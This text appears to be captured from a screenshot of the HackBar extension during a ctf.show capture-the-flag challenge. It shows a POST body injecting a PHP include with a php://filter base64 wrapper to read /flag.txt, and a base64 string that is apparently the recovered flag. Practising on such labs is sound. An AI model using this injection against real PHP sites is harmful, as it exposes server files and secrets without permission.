 Y3Rmc2hvd3thOGU5ODJmNC01NjYxLTRjZTgtOTkxNi1mMzJhMmZmN2Q1NzR9Cg==
HackBar Elements Console Sources Network Performance Memory Application 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://b3691fb2-8eaa-4661-a0b5-2b214525a0dd.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include"php://filter/read=convert.base64-encode/resource=/flag.txt";